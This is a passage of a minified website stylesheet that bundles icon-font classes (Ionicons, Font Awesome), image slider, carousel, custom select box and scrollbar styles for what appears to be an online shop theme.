3a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;z-index:9;cursor:pointer;bottom:10px}.nivo-prevNav{right:50px}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-default .nivoSlider{position:relative;background:#fff url(../image/loading.gif) no-repeat 50% 50%}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:8px 0;margin-bottom:0;position:absolute;bottom:0;z-index:9;width:100%}.theme-default .nivo-controlNav a{display:inline-block;width:18px;height:6px;background:#ed3237;text-indent:-9999px;border:1px solid #d6d6d6;margin:0 2px;transform:skew(-39deg,0deg)}.theme-default .nivo-controlNav a.active{background:#000}#slidea1 .nivo-controlNav,#slideshow0 .nivo-directionNav{}.theme-default .nivo-directionNav a{margin-top:0;display:block;width:35px;height:35px;top:45%;background:#fff;text-indent:-9999px;border:0;font-size:0;line-height:35px;opacity:1;border-radius:100%}.theme-default .nivo-directionNav a.nivo-nextNav:hover{}.theme-default .nivo-directionNav a.nivo-prevNav:hover{}.theme-default:hover .nivo-directionNav a{}.theme-default a.nivo-nextNav{right:10px}.theme-default a.nivo-nextNav:before{content:"\F061";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav:before{content:"\F060";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav{left:10px}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-directionNav a:hover{background:#ed3237;color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.sp-discount-total{cursor:pointer}.sp-toggle{padding-left:20px;background:url(../../image/toggle.gif) 0 2px no-repeat}.sp-collapse{background-position:0 -55px}.sp-wallet-total{cursor:pointer}.sp-wallet-toggle{padding-left:20px;background:url(../image/toggle.gif) 0 2px no-repeat}.sp-wallet-collapse{background-position:0 -55px}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}@charset "UTF-8";.sbHolder{background-color:#fff;border:solid 1px #ccc;font-family:Arial,sans-serif;font-size:12px;font-weight:400;height:25px;position:relative}.sbHolder:focus .sbSelector{}.sbSelector{display:block;height:25px;left:0;line-height:25px;outline:none;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%}.sbSelector:link,.sbSelector:visited,.sbSelector:hover{color:#000;outline:none;text-decoration:none}.sbToggle{background:url(../image/select-icons.png) 0 -119px no-repeat;display:block;height:25px;outline:none;position:absolute;right:0;top:0;width:30px}.sbToggle:hover{background:url(../image/select-icons.png) 0 -169px no-repeat}.sbToggleOpen{background:url(../image/select-icons.png) 0 -19px no-repeat}.sbToggleOpen:hover{background:url(../image/select-icons.png) 0 -66px no-repeat}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151}.sbHolderDisabled .sbHolder{}.sbHolderDisabled .sbToggle{}.sbOptions{background-color:#fff;border:solid 1px #ccc;list-style:none;left:-1px;margin:0;padding:0;position:absolute;top:25px;width:100%;z-index:1;overflow-y:auto}.sbOptions li{padding:0 7px}.sbOptions a{border-bottom:1px solid #f8f8f8;display:block;outline:none;padding:5px 0 5px 3px}.sbOptions a:link,.sbOptions a:visited{color:#666;text-decoration:none}.sbOptions a:hover,.sbOptions a:focus,.sbOptions a.sbFocus{color:#333}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;display:block;padding:7px 0 7px 3px}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ebb52d;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto}.mCSB_scrollTools .mCSB_dragger{width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;height:100%;margin:0 auto;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;margin-top:-40px}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{right:0;bottom:auto;margin-left:-40px;margin-top:-16px;float:right}.mCustomScrollBox .mCSB_scrollTools{opacity:.75}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#8a8a8a;cursor:pointer}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../image/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background:url(../image/mCSB_buttons.png) repeat scroll 64px 0 transparent}.mCSB_scrollTools .mCSB_buttonDown{background:url(../image/mCSB_buttons.png) repeat scroll 64px -20px transparent}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.content_1 .mCustomScrollBox .mCSB_scrollTools{padding:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_2 .mCSB_scrollTools .mCSB_draggerRail{width:6px;box-shadow:1px 1px 1px rgba(255,255,255,.1)}.content_2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.content_2 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.content_2 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_2 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,.6);filter:"alpha(opacity=60)";-ms-filter:"alpha(opacity=60)"}.content_3 .mCustomScrollBox .mCSB_scrollTools{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_3 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-right:1px dashed #09c}.content_3 .mCSB_scrollTools .mCSB_dragger{height:11px}.content_3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:11px;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;background:#09c}.content_4 .mCustomScrollBox .mCSB_scrollTools{padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#d0b9a0;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.5);box-shadow:1px 1px 5px rgba(0,0,0,.5)}.content_4 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#dfcdb9}.content_4 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.content_5 .mCustomScrollBox .mCSB_scrollTools{padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_5 .mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.2)}.content_5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;background:#000;background:rgba(0,0,0,.75)}.content_5 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.content_5 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.content_5 .mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.content_5 .mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.content_8 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-left:1px solid rgba(0,0,0,.8);border-right:1px solid rgba(255,255,255,.2)}@font-face{font-family:fontawesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f1a0"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-me